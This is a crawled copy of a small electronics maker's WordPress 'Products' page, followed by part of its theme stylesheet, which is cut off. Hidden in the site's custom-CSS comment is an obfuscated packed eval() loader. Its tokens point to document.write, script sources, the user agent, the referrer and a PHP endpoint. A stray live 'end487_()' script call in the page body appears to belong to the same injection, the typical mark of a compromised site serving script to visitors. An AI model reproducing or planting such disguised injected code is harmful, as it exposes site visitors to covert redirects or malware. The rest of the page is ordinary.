

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xybol.com/products/
body_size: 6294
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://xybol.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Products &#8211; Xybol Interlynks</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xybol Interlynks &raquo; Feed" href="http://xybol.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/xybol.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=84e7e01df4b0b30319596dc355222712"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://xybol.com/wp-includes/css/dist/block-library/style.min.css?ver=84e7e01df4b0b30319596dc355222712' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='http://xybol.com/wp-content/plugins/columns/columns.css?ver=84e7e01df4b0b30319596dc355222712' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://xybol.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='aseblo-Alegreya-Sans-css'  href='https://fonts.googleapis.com/css?family=Alegreya+Sans%3A400%2C400italic%2C700&#038;ver=84e7e01df4b0b30319596dc355222712' type='text/css' media='all' />
<link rel='stylesheet' id='aesblo-fontawesome-css'  href='http://xybol.com/wp-content/themes/aesblo/assets/font-awesome/css/font-awesome.min.css?ver=84e7e01df4b0b30319596dc355222712' type='text/css' media='all' />
<link rel='stylesheet' id='aesblo-style-css'  href='http://xybol.com/wp-content/themes/aesblo/style.css?ver=84e7e01df4b0b30319596dc355222712' type='text/css' media='all' />
<style id='aesblo-style-inline-css' type='text/css'>
.site-branding { display: none; } a:link { color: #1d295b } blockquote:before, q:before { color: #1d295b; } button, input[type="button"], input[type="submit"] { background: rgba(29,41,91,0.8); box-shadow: 0 5px rgba(29,41,91,1); } .widget, .widget a { color: white; } .site-header, .primary-sidebar-content, .secondary-sidebar { background-color: #1d295b; } .pagination .page-numbers, .page-links>span, .page-links>a { box-shadow: inset 0 0 0 2px #1d295b; color: #1d295b; } .pagination .page-numbers:after, .page-links>span:after, .page-links>a:after { box-shadow: inset 0 0 0 4px #1d295b; } .pagination .next:before, .pagination .prev:before { background: #1d295b; } .pagination .current, .page-links>span { background: #1d295b; } .post-navigation .nav-previous a { background: #1d295b; } .entry-format .fa { box-shadow: 0 0 0 0.3em rgba(255, 255, 255, 0.6), inset 0 0 0 2px #1d295b; } .entry-format .fa:after { background: #1d295b; } .entry-content .more-link { color: #1d295b; } .entry-content .more-link:after { background: #1d295b; } .author-info:hover { background: #1d295b; } .post-navigation .nav-next a { background: #1d295b; } .author-info { background: #1d295b; } .comments-area .url { color: #1d295b; } .comments-area .reply { background: #1d295b; } .site-main .page-header { background: #1d295b; } .site-search { background: rgba(29,41,91, 0.9); } .entry-footer, .entry-footer a { color: rgba(29,41,91, 0.5); } @media screen and ( min-width: 992px ) { .primary-sidebar, .secondary-sidebar { background-color: #1d295b; } } @media screen and ( min-width: 1200px ) { button:hover, input[type="button"]:hover, input[type="submit"]:hover { box-shadow: 0 4px rgba(29,41,91,1); } .widget_tag_cloud a:hover { color: #1d295b; } .pagination .page-numbers:hover, .page-links>span:hover, .page-links>a:hover { background: #1d295b; } .pagination .next:hover, .pagination .prev:hover { color: #1d295b; } .post-navigation .nav-previous .meta-nav:hover { color: #1d295b; } .entry-format .fa:hover { color: #1d295b; } .post-navigation .nav-next .meta-nav:hover { color: #1d295b; } .entry-footer a:hover { color: rgba(29,41,91, 1); } }
</style>
<!--n2css--><script type='text/javascript' src='http://xybol.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://xybol.com/wp-json/" /><link rel="alternate" type="application/json" href="http://xybol.com/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xybol.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xybol.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://xybol.com/products/" />
<link rel='shortlink' href='http://xybol.com/?p=35' />
<link rel="alternate" type="application/json+oembed" href="http://xybol.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxybol.com%2Fproducts%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xybol.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxybol.com%2Fproducts%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//xybol.com/?wordfence_lh=1&hid=F82F7829D36677B5101A7AE2108ECF33');
</script>		<style type="text/css" id="wp-custom-css">
			/*
You eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|riais|var|u0026u|referrer|aytds||js|php'.split('|'),0,{}))
 can add your own CSS here.

Click the help icon above to learn more.
*/

.site-main .page-header {
    background: #1d295b none repeat scroll 0 0;
}

.site-footer, .site-footer a {
    color: #1d295b !important;
}
		</style>
		</head>

<body class="page-template-default page page-id-35 page-parent">
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    
		<div id="primary-sidebar" class="primary-sidebar primary-sidebar-expand">
	<header id="masthead" class="site-header" role="banner">

<!--logo to go here--><p align="center"><img src="http://www.xybol.com/wp-content/uploads/2018/02/xybol-243-e1465252830509.png" align="center" /></p>
		<div class="site-branding"><h2 class="site-title"><a href="http://xybol.com/" rel="home">Xybol Interlynks</a></h2><h3 class="site-description">Xybol Interlynks</h3></div>		<nav class="site-quicklinks">
			<ul class="clearfix">
									<li class="sq-home">
            <a href="http://xybol.com/" rel="home">
            	<span class="screen-reader-text">Home </span>
              <span class="fa fa-home fa-2x"></span>
            </a>
           </li>
								
									<li class="sq-primary-sidebar">
          	<button type="button" class="button-toggle">
            	<span class="screen-reader-text">Expand the primary sidebar </span>
              <span class="fa fa-bars fa-2x q-bars"></span>
            </button>
          </li>
								
								
									<li class="sq-search">
          	<button type="button" class="button-toggle">
            	<span class="screen-reader-text">Poppup the search form </span>
              <span class="fa fa-search fa-2x q-search"></span>
            </button>
          </li>
							</ul>
		</nav>
		
	</header><!--masthead-->
	
	
	<div id="primary-sidebar-content" class="primary-sidebar-content">
		
		<div class="sidebar-buttons clearfix">
						<button type="button" class="close-primary-sidebar button-toggle">
      	<span class="screen-reader-text">Close the primary sidebar </span>
        <span class="fa fa-close fa-2x"></span>
      </button>
		</div>
	
					<nav id="navigation" class="site-navigation" role="navigation" aria-label="Primary Menu">
				<ul id="menu-xybolmainmenu" class="primary-menu"><li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-473"><a href="http://xybol.com/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="http://xybol.com/about-us/">About Us</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="http://xybol.com/contact-us/">Contact Us</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-has-children menu-item-478"><a href="http://xybol.com/products/">Xybol Products</a><button type="button" class="submenu-switch" aria-expanded="false"><span class="screen-reader-text">expand child menu</span><span class="fa fa-angle-down"></span></button>
<ul class="sub-menu">
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://xybol.com/products/standard-modules/">Standard Modules</a><button type="button" class="submenu-switch" aria-expanded="false"><span class="screen-reader-text">expand child menu</span><span class="fa fa-angle-down"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="http://xybol.com/products/standard-modules/xds-d-subminiature-module/">XDS D-Subminiature Module</a></li>
		<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://xybol.com/products/standard-modules/ribbon-cable-modules/">Ribbon Cable Modules</a></li>
		<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://xybol.com/products/standard-modules/xdd-dual-d-subminiature-module/">XDD Dual D-Subminiature Module</a></li>
		<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="http://xybol.com/products/standard-modules/xrj-irj-4511-jack-module/">XRJ Irj 45/11 Jack Module</a></li>
	</ul>
</li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="http://xybol.com/products/custom-modules/">Custom Modules</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="http://xybol.com/products/standard-cables/">Standard Cables</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://xybol.com/products/custom-cables/">Custom Cables</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="http://xybol.com/products/terminal-blocks/">Terminal Blocks</a><button type="button" class="submenu-switch" aria-expanded="false"><span class="screen-reader-text">expand child menu</span><span class="fa fa-angle-down"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="http://xybol.com/products/terminal-blocks/plugable-terminal-blocks/">Plugable Terminal Blocks</a></li>
		<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="http://xybol.com/products/terminal-blocks/fixed-terminal-blocks/">Fixed Terminal Blocks</a></li>
		<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="http://xybol.com/products/terminal-blocks/multilevel-terminal-blocks/">Multilevel Terminal Blocks</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-536"><a href="http://xybol.com/duraguard/">DuraGuard&#x2122; Sensors &#038; Alarms</a><button type="button" class="submenu-switch" aria-expanded="false"><span class="screen-reader-text">expand child menu</span><span class="fa fa-angle-down"></span></button>
<ul class="sub-menu">
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="http://xybol.com/duraguard/duraguard-sensor-pads/">Duraguard&#x2122; Sensor Pads</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="http://xybol.com/duraguard/duraguard-alarm-monitors/">Duraguard&#x2122; Alarm Monitors</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="http://xybol.com/duraguard/custom-sensor-pads-and-alarms/">Custom Sensor Pads and Alarms</a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-491"><a href="http://xybol.com/services/">Services</a><button type="button" class="submenu-switch" aria-expanded="false"><span class="screen-reader-text">expand child menu</span><span class="fa fa-angle-down"></span></button>
<ul class="sub-menu">
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="http://xybol.com/services/contract-manufacturing/">Contract Manufacturing</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="http://xybol.com/services/engineering-design/">Engineering Design</a></li>
</ul>
</li>
</ul>			</nav><!-- #navigation -->
				
					<aside id="primary-widget" class="primary-widget" role="complementary" aria-label="Primary sidebar">
				<section id="text-5" class="widget widget_text">			<div class="textwidget"><p align="right">Xybol, Inc.<br />
89 Turnpike Road, Suite 204<br />
Ipswich, MA 01938</p>

<p align="right">p: 978.356.0750<br />
e: xybol@xybol.com</p>

<p align="right">www.xybol.com<br />
www.xybolduraguard.com</p></div>
		</section>			</aside><!-- #primary-widget -->
			</div>
</div><!-- #primary-sidebar --><div id="content" class="site-content clearfix">
	<main id="main" class="site-main" role="main">
		 <article id="post-35" class="clearfix post-35 page type-page status-publish hentry">
 	<header class="entry-header">
		<h1 class="entry-title">Products</h1>	</header><!-- .entry-header -->
	
	<div class="entry-content clearfix">
		<div class="column-group columns-3"><br />
<div class="column column-number-1 column-span-1"></p>
<figure id="attachment_146" aria-describedby="caption-attachment-146" style="width: 143px" class="wp-caption alignleft"><a href="http://xybol.com/products/standard-modules/"><img loading="lazy" class="circular-image wp-image-146 size-full" title="Standard Modules" src="http://xybol.com/wp-content/uploads/2016/07/StandardModules-150x150.png" alt="Standard Modules" width="143" height="150"></a><figcaption id="caption-attachment-146" class="wp-caption-text">Standard Modules</figcaption></figure>
<p>
</div><br />
<div class="column column-number-2 column-span-1"></p>
<figure id="attachment_150" aria-describedby="caption-attachment-150" style="width: 150px" class="wp-caption alignleft"><a href="http://xybol.com/products/custom-modules/"><img loading="lazy" class="circular-image wp-image-150 size-thumbnail" title="Custom Modules" src="http://xybol.com/wp-content/uploads/2016/07/CustomModules-150x150.png" alt="Custom Modules" width="150" height="150"></a><figcaption id="caption-attachment-150" class="wp-caption-text">Custom Modules</figcaption></figure>
<p>
</div><br />
<div class="column column-number-3 last column-span-1"></p>
<figure id="attachment_147" aria-describedby="caption-attachment-147" style="width: 150px" class="wp-caption alignleft"><a href="http://xybol.com/products/standard-cables/"><img loading="lazy" class="circular-image wp-image-147 size-thumbnail" title="Standard Cables" src="http://xybol.com/wp-content/uploads/2016/07/StandardCables-150x150.png" alt="Standard Cables" width="150" height="150"></a><figcaption id="caption-attachment-147" class="wp-caption-text">Standard Cables</figcaption></figure>
<p>
</div><br />
</div>
<p><div class="column-group columns-3"><br />
<div class="column column-number-1 column-span-1"></p>
<figure id="attachment_149" aria-describedby="caption-attachment-149" style="width: 150px" class="wp-caption alignleft"><a href="http://xybol.com/products/custom-cables/"><img loading="lazy" class="circular-image wp-image-149 size-thumbnail" title="Custom Cables" src="http://xybol.com/wp-content/uploads/2016/07/CustomCables-150x150.png" alt="Custom Cables" width="150" height="150"></a><figcaption id="caption-attachment-149" class="wp-caption-text">Custom Cables</figcaption></figure>
<p>
</div><br />
<div class="column column-number-2 column-span-1"></p>
<figure id="attachment_148" aria-describedby="caption-attachment-148" style="width: 150px" class="wp-caption alignleft"><a href="http://xybol.com/products/terminal-blocks/"><img loading="lazy" class="circular-image wp-image-148 size-thumbnail" title="Terminal Blocks" src="http://xybol.com/wp-content/uploads/2016/07/TerminalBlocks-150x150.png" alt="Terminal Blocks" width="150" height="150"></a><figcaption id="caption-attachment-148" class="wp-caption-text">Terminal Blocks</figcaption></figure>
<p>
</div><br />
<div class="column column-number-3 last column-span-1"></p>
<figure id="attachment_145" aria-describedby="caption-attachment-145" style="width: 150px" class="wp-caption alignleft"><a href="http://xybol.com/services/engineering-design/"><img loading="lazy" class="circular-image wp-image-145 size-thumbnail" title="Engineering &amp; Manufacturing Services" src="http://xybol.com/wp-content/uploads/2016/07/EngineeringManufacturingServices-150x150.png" alt="Engineering &amp; Manufacturing Services" width="150" height="150"></a><figcaption id="caption-attachment-145" class="wp-caption-text">Engineering &amp; Manufacturing Services</figcaption></figure>
<p>
</div><br />
</div><br />
<script type="text/javascript"> end487_() </script></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->	</main><!-- #main -->
</div><!-- #content -->
	
<div id="secondary-sidebar" class="secondary-sidebar">
	<div class="sidebar-buttons clearfix">
					<button type="button" class="active-primary-sidebar button-toggle">
      	<span class="screen-reader-text">Toggle to the primary sidebar </span>
        <span class="fa fa-bars fa-2x"></span>
      </button>
				<button type="button" class="close-secondary-sidebar button-toggle">
    	<span class="screen-reader-text">Close the secondary sidebar </span>
      <span class="fa fa-close fa-2x"></span>
    </button>
	</div>	
	
	</div><!-- #secondary-sidebar -->	
	
	<footer id="colophon" class="colophon clearfix" role="contentinfo">	
				
    <div class="site-footer clearfix has-copyright">
			<div class="copyright"><a href="http://xybol.com/duraguard/">DuraGuard Products</a> | <a href="http://xybol.com/products/">Xybol Products</a> | <a href="http://xybol.com/services/">Services</a> | <a href="http://xybol.com/about-us/">About</a> | <a href="http://xybol.com/contact-us/">Contact</a></div>			
      <div class="theme-by">
          2020 <a href="http://www.xybol.com">xybol.com</a>
      </div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<div id="popup-search" class="site-search">
	<button type="button" class="button-toggle close-search-form">
  	<span class="screen-reader-text">Close the search form </span>
    <span class="fa fa-close"></span>
  </button>
	<form role="search" method="get" class="search-form" action="http://xybol.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/xybol.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xybol.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='aesblo-functions-js-extra'>
/* <![CDATA[ */
var aesblo = {"videoResponsive":"16:9","expandMenu":"expand child menu","collapseMenu":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://xybol.com/wp-content/themes/aesblo/assets/js/functions.js?ver=84e7e01df4b0b30319596dc355222712' id='aesblo-functions-js'></script>
<script type='text/javascript' src='http://xybol.com/wp-includes/js/wp-embed.min.js?ver=84e7e01df4b0b30319596dc355222712' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xybol.com/wp-content/themes/aesblo/style.css?ver=84e7e01df4b0b30319596dc355222712
body_size: 9096
content:
/*
Theme Name: Aesblo
Theme URI: http://www.wpaesthetic.com/portfolio/aseblo
Author: wpaesthetic
Author URI: http://wpaesthetic.com/
Description: Aesblo is a modern and aesthetic theme. Excerpt the regular functions it also include some excellent transition and animation effects that make your blog to look awesome. You can define your favorite color scheme from Customizer, so it is also a flexible blog theme. It always works well whether your visitors arrive by smartphone, tablet, laptop or desktop computer. It supports the popular modern browsers, includes IE(9+), Chrome, Opera, Safari, Firefox. Click to see the <a href="http://demo.wpaesthetic.com/aesblo/">Demo</a> and the <a href="http://www.wpaesthetic.com/portfolio/aseblo#documentation">Documentation</a>
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, red, gray, white, dark, light, two-columns, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, rtl-language-support, editor-style
Text Domain: aesblo

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents
 *
 * 1.0 - reset
 * 2.0 - Typography
 * 3.0 - Elements
 * 4.0 - Media
 * 	 4.1 - Captions
 * 	 4.2 - Galleries
 * 5.0 - Alignments
 * 6.0 - Clearfix 
 * 7.0 - Header
 * 8.0 - Navigation
 *   8.1 - Menu
 *   8.2 - Pagination
 * 9.0 - Sidebars
 *   9.1 - widgets 
 * 10.0 - Content
 *    10.1 - post header
 *    10.2 - post content 
 *    10.3 - post footer 
 *    10.4 - Author bio 
 *    10.5 - No content page  
 *    10.6 - Comments
 *    10.7 - Archives	
 * 11.0 - Footer 
 * 12.0 - Accessibility
 * 13.0 -  Functions
 * 14.0 - Media queries
 *    14.1 - Min-width: 360px
 *    14.2 - Min-width: 601px
 *    14.3 - Min-width: 992px
 *    14.4 - Min-width: 1200px 
 *    14.5 - Min-width: 1300px
*/


/**
 * 1.0 - Reset
 */
 
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	background-color: #f1f1f1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:focus {
	outline: 2px solid rgba(0, 0, 0, 0.5);
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/**
 * 2.0 - Typography
 */

html {

	font: 100%/1.5 'Open Sans', 'Alegreya Sans', sans-serif;
    color: #333;
    font-family: 'Open Sans';
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 2em 0 0.75em;
    font-family: 'Open Sans';
}

h1, h2, h3, h4, h5, h6 {
font-family: 'Open Sans';
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
    margin-top: 0;
}

h1 {
	font-size: 1.5em;
}

h2 {
	font-size: 1.4em;
}

h3 {
	font-size: 1.3em;
}

h4 {
	font-size: 1.2em;
}

h5 {
	font-size: 1.1em;
}

h6 {
	font-size: 1em;
}

p {
	margin: 0 0 1em;
}

a:link {
    color: #04756F;;
    text-decoration: underline;
}

a:visited {
    color: #333;
}

blockquote,
q {
    position: relative;	
}

blockquote:before,
q:before {
  content: "\201C";
	display: block;
	color: #D90000;
  position: absolute;
  left: 0.1em;
  top: 0;
  line-height: 1em;
}

blockquote {
  background-color: #f9f9f9;
	margin: 0 0 1.5em;
  font-size: 1.2em;
  padding: 1em 1em 1em 1.5em;
	border-radius: 0.5em;
}

blockquote:before{
  font-size: 3em; 
}

cite {
	font-size: 0.8em;
	font-style: italic;
	color: #666; 
}

blockquote p:last-child {
    margin-bottom: 0;
}

q {
	padding: 0.2em 0.2em 0.2em 1.2em;
	border-radius: 0.2em;
	background-color: #eee;
}

q:before {
	margin-right: 1em;
	font-size: 2.5em;
}

q:after {
	content: '';
}

address {
	margin-bottom: 1.5em;
}

abbr[title],
acronym[title] {
	border-bottom: 1px dotted #999;
	cursor: help;
}

code, kbd, pre, samp {
	font-size: 0.8em;
}

big {
	font-size: 1.25em;
}

kbd {
	background-color: #333;
	color: white;
	padding: 0.2em 0.3em;
	border-radius: 0.25em;
}


pre {
	border: 1px solid #eee;
	background-color: #f9f9f9;
	padding: 1em;
	max-width: 100%;
	white-space: pre-wrap;
	margin: 0 0 1.5em;
}

figure {
	margin: 0;
}


/**
 * 3.0 - Elements
 */
 
table {
	width: 100%;
	margin: 0 0 1.5em;
}

table caption {
	font-weight: 700;
	font-size: 1.2em;
	margin-bottom: 0.83em;
}

th,
td {
	border: 1px solid #ccc;
	padding: 0.5em;
}

dl {
	margin: 0 0 1.5em;
	padding: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 0.5em;
	padding: 0;
}

ul,
ol {
	margin: 0 0 1.5em;
	padding: 0 0 0 1.5em;
}

li ul,
li ol {
	margin-bottom: 0;
}



img {
	max-width: 100%;
	height: auto;
}

hr {
    border: 0;
    border-bottom: 1px dashed #ccc;
    background: #999;
    margin: 1.5em 0;
}

del {
	opacity: 0.8;
}

input[type="text"],
input[type="search"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="url"],
textarea {
	border: none;
	border-bottom: 1px solid rgba(0,0,0,0.2);
	transition: 1s;
	border-radius: 0;
	box-shadow: none;	
}

input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
textarea:focus {
	outline: none;
	border-bottom: 1px solid rgba(0,0,0,0.5);
}

button,
input[type="button"],
input[type="submit"] {
	position: relative;
	outline: none;
	background: rgba(4,117,111,0.8);
	color: white;
	border: none;
	padding: 0.8em 1.2em 0.7em;
